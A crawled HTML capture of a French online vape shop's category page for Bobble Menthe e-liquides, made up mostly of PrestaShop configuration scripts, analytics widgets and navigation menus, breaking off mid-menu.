

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.creation-vap.fr/528-bobble-menthe
body_size: 16517
content:
<!doctype html><html lang="fr" class="default" ><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>E-liquides 100%Français Bobble Menthe 50/50 PG/VG Création-Vap</title><meta name="description" content="Création-Vap propose la gamme de e-liquides 100%français de chez Bobble saveur menthe ,ratio de 50/50 PG/VG, sans colorants sans sucralose ni conservateurs."><meta name="keywords" content="E-liquides, 100% Français, Bobble, Bobble Menthe, 50/50 PG/VG, Création-Vap, Saveur Menthe, Gamme de E-liquides, E-liquides 100% Français, Ratio 50/50 PG/VG, Sans colorants, sans sucralose ni conservateurs"><link rel="canonical" href="https://www.creation-vap.fr/528-bobble-menthe"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="shortcut icon" type="image/x-icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="stylesheet" href="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/theme-6aaec31308.css" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var Chronopost={"ajax_endpoint":"https:\/\/www.creation-vap.fr\/module\/chronopost\/ajax?ajax=1"};var LEO_COOKIE_THEME="AT_VEGA_STORE_PANEL_CONFIG";var add_cart_error="Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer";var ajaxsearch="1";var buttoncompare_title_add="Comparer";var buttoncompare_title_remove="Retirer du Comparer";var buttonwishlist_title_add="Liste de souhaits";var buttonwishlist_title_remove="Supprimer du panier";var comparator_max_item=3;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item="115";var isLogged=false;var leo_push=0;var leo_search_url="https:\/\/www.creation-vap.fr\/module\/leoproductsearch\/productsearch";var leo_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_static_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_token="3a4f70fa6c27303b49a881d936d17d00";var lf_is_gen_rtl=false;var lps_show_product_img="1";var lps_show_product_price="1";var lql_ajax_url="https:\/\/www.creation-vap.fr\/module\/leoquicklogin\/leocustomer";var lql_is_gen_rtl=false;var lql_module_dir="\/modules\/leoquicklogin\/";var lql_myaccount_url="https:\/\/www.creation-vap.fr\/mon-compte";var lql_redirect="";var number_cartitem_display=3;var numpro_display="100";var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.creation-vap.fr\/528-bobble-menthe","meta":{"title":"E-liquides 100%Fran\u00e7ais Bobble Menthe 50\/50 PG\/VG Cr\u00e9ation-Vap","description":"Cr\u00e9ation-Vap propose la gamme de e-liquides 100%fran\u00e7ais de chez Bobble saveur menthe ,ratio de 50\/50 PG\/VG, sans colorants sans sucralose ni conservateurs.","keywords":"E-liquides, 100% Fran\u00e7ais, Bobble, Bobble Menthe, 50\/50 PG\/VG, Cr\u00e9ation-Vap, Saveur Menthe, Gamme de E-liquides, E-liquides 100% Fran\u00e7ais, Ratio 50\/50 PG\/VG, Sans colorants, sans sucralose ni conservateurs","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-528":true,"category-Bobble Menthe":true,"category-id-parent-519":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Creation-Vap","logo":"https:\/\/www.creation-vap.fr\/img\/creation-vap-logo-1730105211.jpg","stores_icon":"https:\/\/www.creation-vap.fr\/img\/logo_stores.png","favicon":"https:\/\/www.creation-vap.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.creation-vap.fr\/","current_url":"https:\/\/www.creation-vap.fr\/528-bobble-menthe","shop_domain_url":"https:\/\/www.creation-vap.fr","img_ps_url":"https:\/\/www.creation-vap.fr\/img\/","img_cat_url":"https:\/\/www.creation-vap.fr\/img\/c\/","img_lang_url":"https:\/\/www.creation-vap.fr\/img\/l\/","img_prod_url":"https:\/\/www.creation-vap.fr\/img\/p\/","img_manu_url":"https:\/\/www.creation-vap.fr\/img\/m\/","img_sup_url":"https:\/\/www.creation-vap.fr\/img\/su\/","img_ship_url":"https:\/\/www.creation-vap.fr\/img\/s\/","img_store_url":"https:\/\/www.creation-vap.fr\/img\/st\/","img_col_url":"https:\/\/www.creation-vap.fr\/img\/co\/","img_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/img\/","css_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/css\/","js_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/js\/","pic_url":"https:\/\/www.creation-vap.fr\/upload\/","pages":{"address":"https:\/\/www.creation-vap.fr\/adresse","addresses":"https:\/\/www.creation-vap.fr\/adresses","authentication":"https:\/\/www.creation-vap.fr\/connexion","cart":"https:\/\/www.creation-vap.fr\/panier","category":"https:\/\/www.creation-vap.fr\/index.php?controller=category","cms":"https:\/\/www.creation-vap.fr\/index.php?controller=cms","contact":"https:\/\/www.creation-vap.fr\/nous-contacter","discount":"https:\/\/www.creation-vap.fr\/reduction","guest_tracking":"https:\/\/www.creation-vap.fr\/suivi-commande-invite","history":"https:\/\/www.creation-vap.fr\/historique-commandes","identity":"https:\/\/www.creation-vap.fr\/identite","index":"https:\/\/www.creation-vap.fr\/","my_account":"https:\/\/www.creation-vap.fr\/mon-compte","order_confirmation":"https:\/\/www.creation-vap.fr\/confirmation-commande","order_detail":"https:\/\/www.creation-vap.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.creation-vap.fr\/suivi-commande","order":"https:\/\/www.creation-vap.fr\/commande","order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.creation-vap.fr\/avoirs","pagenotfound":"https:\/\/www.creation-vap.fr\/page-introuvable","password":"https:\/\/www.creation-vap.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.creation-vap.fr\/promotions","product":"https:\/\/www.creation-vap.fr\/index.php?controller=product","search":"https:\/\/www.creation-vap.fr\/recherche","sitemap":"https:\/\/www.creation-vap.fr\/sitemap","stores":"https:\/\/www.creation-vap.fr\/magasins","supplier":"https:\/\/www.creation-vap.fr\/fournisseur","register":"https:\/\/www.creation-vap.fr\/connexion?create_account=1","order_login":"https:\/\/www.creation-vap.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_vega_store\/assets\/","actions":{"logout":"https:\/\/www.creation-vap.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"home_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"medium_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590}},"small":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"large":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.creation-vap.fr\/"},{"title":"E-liquides","url":"https:\/\/www.creation-vap.fr\/12-eliquides"},{"title":"Bobble","url":"https:\/\/www.creation-vap.fr\/519-bobble"},{"title":"Bobble Menthe","url":"https:\/\/www.creation-vap.fr\/528-bobble-menthe"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769907210,"static_token":"0300c5186ed927b05305071363c6de6f","token":"3a4f70fa6c27303b49a881d936d17d00","debug":false};var productcompare_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer";var productcompare_add_error="Une erreur s'est produite lors de l'ajout. Veuillez r\u00e9essayer";var productcompare_max_item="Vous ne pouvez pas ajouter plus de 3 produit \u00e0 la comparaison des produits";var productcompare_remove="a \u00e9t\u00e9 retir\u00e9 avec succ\u00e8s le produit de la liste comparative";var productcompare_remove_error="Une erreur s'est produite lors de la suppression. Veuillez r\u00e9essayer";var productcompare_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/productscompare";var productcompare_viewlistcompare="Voir la liste comparer";var psemailsubscription_subscription="https:\/\/www.creation-vap.fr\/module\/ps_emailsubscription\/subscription";var show_popup=1;var txt_not_found="No products found";var type_dropdown_defaultcart="dropdown";var type_flycart_effect="fade";var width_cart_item="265";var wishlist_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";var wishlist_cancel_txt="Annuler";var wishlist_confirm_del_txt="Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";var wishlist_del_default_txt="Impossible de supprimer par d\u00e9faut liste";var wishlist_email_txt="Email";var wishlist_loggin_required="Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";var wishlist_ok_txt="D'accord";var wishlist_quantity_required="Vous devez saisir une quantit\u00e9";var wishlist_remove="Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";var wishlist_reset_txt="R\u00e9initialiser";var wishlist_send_txt="Envoyer";var wishlist_send_wishlist_txt="Envoyer liste";var wishlist_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/mywishlist";var wishlist_viewwishlist="Voir votre liste";/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/9bd678ee-1e6a-18b4-edf4-786d2fe61be7/ccdaa1b1-5aa4-41c3-a519-8ae433958fb0.js"></script> <link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var agSiteId="12735";/* ]]> */</script> <script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script> <style>.agJsWidget {
        bottom: 50px !important;
}

#ccdaa1b1-5aa4-41c3-a519-8ae433958fb0 {display: none;}</style> <script>/* <![CDATA[ */;var jprestaUpdateCartDirectly=1;var jprestaUseCreativeElements=0;/* ]]> */</script><script>/* <![CDATA[ */;pcRunDynamicModulesJs=function(){$('.leo-quicklogin').click(function(){if(!$(this).hasClass('leo-dropdown')){if(!$(this).hasClass('active')){$(this).addClass('active');var type=$(this).data('type');var layout=$(this).data('layout');var enable_sociallogin=$(this).data('enable-sociallogin');if(type=='popup'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leo-quicklogin-modal .lql-social-login').show();}else{$('.leo-quicklogin-modal .lql-social-login').hide();}
if(layout!='both'){$('.leo-quicklogin-modal .lql-bt').removeClass('lql-active');$('.leo-quicklogin-modal .lql-bt-'+layout).addClass('lql-active');$('.leo-quicklogin-modal .lql-action').show();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leo-quicklogin-modal .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leo-quicklogin-modal .lql-action').hide();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leo-quicklogin-modal').modal('show');}
if(type=='slidebar_left'||type=='slidebar_right'||type=='slidebar_top'||type=='slidebar_bottom'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leoquicklogin-slidebar .lql-social-login').show();}else{$('.leoquicklogin-slidebar .lql-social-login').hide();}
var prefix_class=type;if(leo_push==1){prefix_class='push_'+prefix_class;}
if(layout!='both'){$('.leoquicklogin-slidebar .lql-bt').removeClass('lql-active');$('.leoquicklogin-slidebar .lql-bt-'+layout).addClass('lql-active');$('.leoquicklogin-slidebar .lql-action').show();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leoquicklogin-slidebar.'+prefix_class+' .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leoquicklogin-slidebar .lql-action').hide();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leoquicklogin-slidebar.'+prefix_class).addClass('active');$('.leoquicklogin-mask').addClass('active');$('body').addClass('leoquicklogin-active-slidebar');if(lql_is_gen_rtl&&prestashop.language.is_rtl==1){$('body').addClass('lql_is_gen_rtl');}
if(leo_push==1){$('body').addClass('leoquicklogin-active-push');var push_value;var push_type;if(type=='slidebar_left'||type=='slidebar_right'){push_type="X";if(type=='slidebar_left'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}
if(type=='slidebar_right'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}}
if(type=='slidebar_top'||type=='slidebar_bottom'){push_type="Y";if(type=='slidebar_top'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}
if(type=='slidebar_bottom'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}}
$('body.leoquicklogin-active-push main').css({"-moz-transform":"translate"+push_type+"("+push_value+"px)","-webkit-transform":"translate"+push_type+"("+push_value+"px)","-o-transform":"translate"+push_type+"("+push_value+"px)","-ms-transform":"translate"+push_type+"("+push_value+"px)","transform":"translate"+push_type+"("+push_value+"px)",})}}}}});if(prestashop_pc.customer.is_logged){$('.leo-quicklogin-wrapper .account span').html(prestashop_pc.customer.firstname+' '+prestashop_pc.customer.lastname);}
var regex=new RegExp(/([&?])ajax=[^&]*([&])?|hook_[0-9]+=[^&]*([&])?|nocache=[^&]*([&])?/,'gi');$('.languages-block a, .block-languages a').each(function(){$(this).attr('href',$(this).attr('href').replace(regex,'$1').replace(regex,'$1').replace(regex,'$1'));});if(typeof af_ajax_path!='undefined'){af_ajax_path+='&from-xhr-dummy=1';}};/* ]]> */</script> <script>/* <![CDATA[ */;var ap_list_functions=[];var ap_list_functions_loaded=[];var products_list_functions=[];/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={category_qty:1,product_list_image:1,product_one_img:1,productCdown:1,productColor:0,homeWidth:350,homeheight:350,}
ap_list_functions.push(function(){if(typeof $.LeoCustomAjax!=="undefined"&&$.isFunction($.LeoCustomAjax)){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose="Fermer";var FancyboxI18nNext="Prochain";var FancyboxI18nPrev="précédent";var current_link="http://www.creation-vap.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");var text_warning_select_txt="S'il vous plaît sélectionner un pour supprimer?";var text_confirm_remove_txt="Etes-vous sûr de retirer de pied de page?";var close_bt_txt="Fermer";var list_menu=[];var list_menu_tmp={};var list_tab=[];var isHomeMenu=0;/* ]]> */</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-VJ66WTTXKR"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-VJ66WTTXKR',{'debug_mode':false});/* ]]> */</script> </head><body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-528 category-bobble-menthe category-id-parent-519 category-depth-level-4 fullwidth"> <script>/* <![CDATA[ */;window.fbAsyncInit=function(){FB.init({appId:'1353442918162744',cookie:true,xfbml:true,version:'v2.9',scope:'email, user_birthday',});};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/fr_FR/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));/* ]]> */</script> <main id="page"> <header id="header"><div class="header-container"> <noscript> Notre site à besoin de javascript pour fonctionner. </noscript><div class="header-banner"><div class="container"><div class="inner"></div></div></div><nav class="header-nav"><div class="topnav"><div class="inner"></div></div><div class="bottomnav"><div class="inner"><div class="row box-nav1 ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 hidden-lg-up h-logo ApColumn " > <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"></a></div><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 col-left ApColumn " ><div class="block ApRawHtml"> <a class="top-link link-local" href="#"> <i class="icon-location-pin"></i><div class="gray">Emplacement</div><div class="black">France</div></a></div></div><div class="col-xl-10 col-lg-10 col-md-8 col-sm-8 col-xs-8 col-sp-8 col-right ApColumn " ><div id="dyn697ea40aac6a7" class="dynhook pc_displayTop_13" data-module="13" data-hook="displayTop" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div><div class="userinfo-selector dropdown js-dropdown popup-over"> <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte"> <i class="icon-user"></i> <span class="text-top"> Bienvenue ! </span> <span class="text-bold">Mon Compte</span> </a><ul class="popup-content dropdown-menu user-info"><li> <a class="signin leo-quicklogin" data-enable-sociallogin="enable" data-type="popup" data-layout="login" href="javascript:void(0)" title="Connectez-vous à votre compte client" rel="nofollow" > <span>Se connecter</span> </a></li><li> <a class="checkout" href="//www.creation-vap.fr/panier?action=show" title="Check-out" rel="nofollow" > <span>Commander</span> </a></li></ul></div></div><div class="block ApRawHtml"> <a class="top-link link-phone tooltip-ex" href="#"> <i class="icon-phone"></i> <span class="gray">Appelez-nous:</span> <span class="blue bold">03.23.97.38.46</span> <span class="tooltip-ex-text tooltip-ex-bottom">03.61.21.34.88</span></a></div></div></div></div></div> </nav><div class="header-top"><div class="inner"><div id="form_13094692027320275" class="row box-top1 ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo hidden-sm-down hidden-md-down ApColumn " ><div class="h-logo"> <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"> </a></div></div><div class="col-xl-8 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn " ><div class="block hidden-lg-up ApRawHtml"><div><br/></div></div><div id="leo_search_block_top" class="block exclusive"><h4 class="title_block">Chercher</h4><form method="get" action="https://www.creation-vap.fr/index.php?controller=productsearch" id="leosearchtopbox"> <input type="hidden" name="fc" value="module" /> <input type="hidden" name="module" value="leoproductsearch" /> <input type="hidden" name="controller" value="productsearch" /> <input type="hidden" name="leoproductsearch_static_token" value="dcbf90936c045e4107056269ce19d368"/> <label>Recherche de produits:</label><div class="block_content clearfix leoproductsearch-content"><div class="leoproductsearch-result"><div class="leoproductsearch-loading cssload-speeding-wheel"></div> <input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/></div> <button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button></div></form></div> <script type="text/javascript">/* <![CDATA[ */;var blocksearch_type='top';/* ]]> */</script> </div><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info ApColumn " ><div class="wislish-button"> <a class="ap-btn-compare" href="//www.creation-vap.fr/module/leofeature/productscompare" title="Comparer" rel="nofollow" > <i class="icon-shuffle"></i> <span class="ap-total-compare ap-total"></span> </a></div><div class="wislish-button"> <a class="ap-btn-wishlist" href="//www.creation-vap.fr/module/leofeature/mywishlist" title="" rel="nofollow" > <i class="icon-heart"></i> <span class="ap-total-wishlist ap-total"></span> </a></div><div id="cart-block"><div class="blockcart cart-preview inactive leo-blockcart show-leo-loading" data-refresh-url="//www.creation-vap.fr/module/ps_shoppingcart/ajax"><div class="header"> <i class="icon-basket"></i> <span class="cart-products-count">0</span> <span class="text">Panier d'achat</span> <span class="total"> 0,00&nbsp;€ </span></div></div></div></div></div><div id="form_9085252631006648" class="box-menutop1 row ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-10 col-lg-9 col-md-2 col-sm-6 col-xs-6 col-sp-6 col-center ApColumn " ><div id="memgamenu-form_4712063913211718" class="ApMegamenu"> <nav data-megamenu-id="4712063913211718" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-4712063913211718"> <span class="sr-only">Basculer la navigation</span> &#9776; </button></div><div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-4712063913211718"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item " ><a href="https://www.creation-vap.fr/" target="_self" class="nav-link has-category"><span class="menu-title">Accueil</span></a></li><li class="nav-item " ><a href="https://www.creation-vap.fr/56-promos" target="_self" class="nav-link has-category"><span class="menu-title">Promos</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/12-e-liquides" target="_self"><span class="menu-title">E-Liquides</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/547-e-liquides-classic" target="_self"><span class="menu-title">E-Liquides Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/553-e-liquides-fruites" target="_self"><span class="menu-title">E-Liquides Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/549-e-liquides-mentholes" target="_self"><span class="menu-title">E-Liquides Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/550-e-liquides-gourmands" target="_self"><span class="menu-title">E-Liquides Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/551-e-liquides-cocktails" target="_self"><span class="menu-title">E-Liquides Cocktails</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/621-e-liquides-sels-de-nicotines" target="_self"><span class="menu-title">E-Liquides Sels de nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/#" target="_self"><span class="menu-title">Bar a jus</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml" target="_self"><span class="menu-title">Le bar à saveurs</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/191-remix-juice" target="_self"><span class="menu-title">Le Remix Bar</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/269-lovap" target="_self"><span class="menu-title">Bar Lovap</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown aligned-left " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/64-cigarettes-electroniques" target="_self"><span class="menu-title">cigarettes électroniques</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/544-fumeurs-occasionnels" target="_self"><span class="menu-title">Fumeurs Occasionnels</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/545-fumeurs-moderes" target="_self"><span class="menu-title">Fumeurs Modérés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/546-fumeurs-reguliers" target="_self"><span class="menu-title">Fumeurs Réguliers</span></a></li></ul></div></div></div></div></div></li><li class="nav-item " ><a href="https://www.creation-vap.fr/610-e-chicha-fumytech" target="_self" class="nav-link has-category"><span class="menu-title">Chicha électronique</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/40-accessoires" target="_self"><span class="menu-title">Accessoires</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/92-accusbatterie" target="_self"><span class="menu-title">Accus</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/93-chargeurs-d-accus-" target="_self"><span class="menu-title">Chargeur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/125-clearomiseurs" target="_self"><span class="menu-title">Clearomiseur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/174-cotons" target="_self"><span class="menu-title">Coton</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/74-reconstructibles" target="_self"><span class="menu-title">Reconstructible</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/237-drip-tipembouts" target="_self"><span class="menu-title">Drip Tip</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/184-fils-resistifs" target="_self"><span class="menu-title">Fil</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/115-resistances" target="_self"><span class="menu-title">Résistance</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/200-pyrexreservoirs" target="_self"><span class="menu-title">Pyrex</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/436-cartouches-pods" target="_self"><span class="menu-title">Cartouche Pod</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/53-diy" target="_self"><span class="menu-title">Diy</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/135-bases" target="_self"><span class="menu-title">Bases</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/152-flacons" target="_self"><span class="menu-title">Flacons</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/57-booster-nicotine" target="_self"><span class="menu-title">Nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/151-aromes-liquides" target="_self"><span class="menu-title">Arômes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div 